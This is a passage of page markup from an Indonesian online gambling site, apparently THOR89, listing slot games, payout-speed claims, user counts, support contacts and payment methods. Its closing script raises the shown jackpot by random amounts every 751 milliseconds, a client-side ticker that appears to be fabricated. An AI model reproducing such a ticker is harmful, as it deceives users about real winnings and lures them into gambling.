                                                            <a class="game-box" href="/slots/playtech?hot=Mahjong+Magic" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Magic" src="" alt="Mahjong Magic"
                                data-src="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Magic</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Legacy of Kong Maxways</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/568win?hot=Great+Fortune" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Great Fortune" src="" alt="Great Fortune"
                                data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Great Fortune</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">The Four Divine Beasts</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Barong Sacred Battle</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Golden+Pixiu" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Golden Pixiu</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Mahjong+Riches" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Riches</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Mahjong+Roar" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Roar" src="" alt="Mahjong Roar"
                                data-src="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Roar</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Aztec: Bonus Hunt 2" src="" alt="Aztec: Bonus Hunt 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Aztec: Bonus Hunt 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Ocean King Jackpot" src="" alt="Ocean King Jackpot"
                                data-src="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Ocean King Jackpot</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/fish-hunter/jili?hot=Jackpot+Fishing" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Jackpot Fishing" src="" alt="Jackpot Fishing"
                                data-src="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Jackpot Fishing</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                </ul>
    </div>
    </div>
</div>
</div>


<div class="row" style="padding-top:30px;">

    <div class="col-xs-12">
        <div class="g-slider-wrapper new">
            <div class="title-wrapper">
                <h4 class="title u-section-title">GAME BARU</h4>
            
                <div class="pagi-wrp">
                    <button class="btn btn-link js-btn-prev " ><i class="icon-chevron-left"></i></button><!--
                    --><button class="btn btn-link js-btn-next "><i class="icon-chevron-right"></i></button>
                </div>
            
            </div>
            <div class="content-wrapper" style="">
            <ul>
                

                                <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=S-SS02&gameCode=fastspin_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.2" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Spirit of the Sea</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=540&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Fortune Gems 500</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=705&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Storm of Seth 2" src="" alt="Storm of Seth 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Storm of Seth 2</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20olympgold&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Gates of Olympus Super Scatter</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=PSS-ON-53602&gameCode=playstar_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Mahjong Ways 3+_Black limited</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs5luckyt1kly&gameCode=fatpanda_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Lucky Tiger 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20olympx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus 1000™" src="" alt="Gates of Olympus 1000™"
                                data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.2" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Gates of Olympus 1000™</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=ee1001&gameCode=besoft_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Domino Bali Deluxe</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vswaysmahwblck&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Mahjong Wins 3 - Black Scatter</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20fruitswx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Sweet Bonanza 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20starlightx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.3" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Starlight Princess 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=135&gameCode=pgsoft_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Wild Bounty Showdown</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=625&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">SUPER MAHJONG DELUXE</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=PSS-ON-00159&gameCode=playstar_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">HORDE 2 WINTER</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=S-GS05&gameCode=fastspin_slot&subGameID= 132"   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Great Safari" src="" alt="The Great Safari"
                                data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">The Great Safari</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=10068&gameCode=advantplay_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sugar Crush" src="" alt="Sugar Crush"
                                data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Sugar Crush</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                </ul>
    </div>
    </div>
</div>


</div>



<div>

    <div class="row home-info-grp" style="padding-top:15px;">
        <div class="col-xs-12 col-md-5 col-lg-5 svc-advantage d-md-pl-0" >
            <!--Service advantages -->
            <div class="title-box">
                <h3 class="u-section-title">
                    KELEBIHAN LAYANAN                </h3>
            </div>
            <div class="content-box u-section-box--bg">
                <div class="row ">
                <div class=" col-xs-12 col-md-6 d-md-pl-5"  >
                    <div class="card">
                    <div class="card-header clearfix">
                        <div class="circle-wrp"><i class="icon-atm"></i> </div>
                        <div class="text-wrp">
                            <div class="u-section-title">
                                DEPOSIT                            </div>
                            <div>Waktu rata-rata</div>
                        </div>
                    </div>
                    <div class="">
                        <div class="text-right fs-md" style="padding-bottom:8px;">
                            1 Mins                        </div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="10" aria-valuemin="0"
                                aria-valuemax="100" style="width: 10%;">
                                <span class="sr-only">10% Complete</span>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                <div class="   col-xs-12 col-md-6  d-md-pl-5"   >
                    <div class="card">
                    <div class="card-header clearfix">
                        <div class="circle-wrp"><i class="icon-coinbag"></i></div>
                        <div class="text-wrp">
                            <div class="u-section-title">
                                WITHDRAW                            </div>
                            <div>Waktu rata-rata</div>
                        </div>
                    </div>
                    <div class="">
                        <div class="text-right fs-md" style="padding-bottom:8px;">
                            3 Mins                        </div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="30" aria-valuemin="0"
                                aria-valuemax="100" style="width: 30%;">
                                <span class="sr-only">30% Complete</span>
                            </div>
                        </div>
                    </div>
                 </div>
                </div>
                <div class="  col-xs-12  mt-3 text-center"   >
                    <div class="card">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-users2"></i>
                            </div >
                            <div>
                                <div>Pengguna</div>
                                <div>40635</div>
                            </div>
                        </div>
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-cash"></i>
                            </div >
                            <div>
                                <div>Jumlah Taruhan</div>
                                <div>192,143 </div>
                            </div>
                        </div>
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-stamp"></i>
                            </div >
                            <div>
                                <div>Online</div>
                                <div>12191 </div>
                            </div>
                        </div>
                    </div>
                </div>
                </div>
                 </div>
            </div>

        </div>
        <div class="col-xs-12  col-md-7 col-lg-7 ">
            <div class="row">
                <div class="col-xs-12  col-md-6 col-lg-6 info-centre d-md-pl-0"   >
                    <div class="title-box">
                        <h3 class="u-section-title">
                            PUSAT INFO  
                        </h3>
                    </div>
                    <div class="content-box u-section-box--bg">
                        <ul>
                            <li>
                                <div class="text">Cara Bermain SportsBook</div>
                                <a class="btn btn-link" href="https://www.thor89selalu.com/info/how-sportsbook" > Lebihnya</a>
                            </li>
  <li>
                                <div class="text">Cara Bermain Slot</div>
                                <a class="btn btn-link" href="https://www.thor89selalu.com/info/how-slots" > Lebihnya</a>
                            </li>
                            
                            <li>
                                <div class="text">Cara Melakukan Deposit</div>
                                <a class="btn btn-link"  href="https://www.thor89selalu.com/info/faq-deposit"> Lebihnya</a>
                            </li>
                            <li>
                                <div class="text">Cara Melakukan Withdraw </div>
                                <a class="btn btn-link"href="https://www.thor89selalu.com/info/faq-faq_withdrawal" > Lebihnya</a>
                            </li> 

                            
                        </ul>
        
                    </div>
                </div>
           
                <div class="col-xs-12  col-md-6 col-lg-6 member-svc">
                    <div class="title-box">
                        <h3 class="u-section-title">
                            MEMBER SERVICE
                        </h3>
                    </div>
                    <div class="content-box u-section-box--bg">
                                                
                                                                        <section class="contacts-carousel">
                            <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                    <ol class="carousel-indicators">
                                      
                                                
                                        <li data-target="#contacts-carousel" data-slide-to="0" class="active"></li>  
                                                                                        
                                        <li data-target="#contacts-carousel" data-slide-to="1" class=""></li>  
                                                                                                               
                                    </ol>
                                   
                                <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                
                                             
                                            <div   class="item active" role="option">  
                                                 
                                                <a target="_blank" href="https://api.whatsapp.com/send?phone=6282241758475" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-whatsapp"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">WHATSAPP</div>
                                                        <div class="">6282241758475</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://twitter.com/THOR89VIP/" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-twitter"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">X</div>
                                                        <div class="">Klik disini</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://www.instagram.com/thor89official/" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-instagram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">INSTAGRAM</div>
                                                        <div class="">Klik disini</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                                                            </div>
                                             
                                            <div   class="item" role="option">  
                                                 
                                                <a target="_blank" href="https:///www.youtube.com/channel/UCq3-QUWwD_4zYNbgR6_Na0g" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-youtube-play"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">YOUTUBE</div>
                                                        <div class="">Klik disini</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://t.me/@CSTHOR89" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-telegram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">TELEGRAM</div>
                                                        <div class="">@CSTHOR89</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://t.me/t.me/thor89official" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-telegram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">TELEGRAM GROUP CHAT</div>
                                                        <div class="">t.me/thor89official</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                                                            </div>
                                                                            
                                </div> 
                                </div>
                        </section>
                                    
                    </div>
                </div>

            </div>
        </div>
   
    </div>
</div></div>
<script>
    
    $(document).ready(function () {
        window.getHkbLotteryResults(function(results) {
            const loops = [0,1,2];
            const ulElement = document.getElementById('hkb-lottery-result');
           
            ulElement.setAttribute('data-count', results.length);
            loops.forEach((loopIndex) => {
                results.forEach((result) => {
                    const liElement = document.createElement('li');
                    liElement.innerHTML = `
                        <div class="game-box onix_hkb">
                            <div class="game-title onix_hkb_result">
                                <div class="onix_hkb_period">${result.game_name}</div>
                                <div class="onix_hkb_number">${result.number1}</div>
                                <div class="onix_hkb_date">${result.date}</div>
                            </div>
                        </div>
                    `;

                    ulElement.appendChild(liElement);
                });
            });
            window.onixHkbLotteryResultsCarousel();
            
        });      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/cryptocurrency_col.jpg?v=3" alt="crypto payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
